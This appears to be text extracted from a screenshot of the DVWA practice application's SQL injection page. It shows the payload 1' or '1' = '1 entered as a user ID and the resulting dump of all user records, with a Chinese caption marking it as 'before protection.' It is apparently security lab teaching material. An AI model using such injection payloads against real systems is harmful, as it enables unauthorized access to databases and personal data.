 Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1' = '1
First name: admin
Surname: admin
ID: 1' or '1' = '1
First name: Gordon
Surname: Brown
SQL注入 防护之前
ID: 1' or '1' = '1
First name: Hack
Surname: Me
ID: 1' or '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' or '1' = '1
First name: Bob
Surname: Smith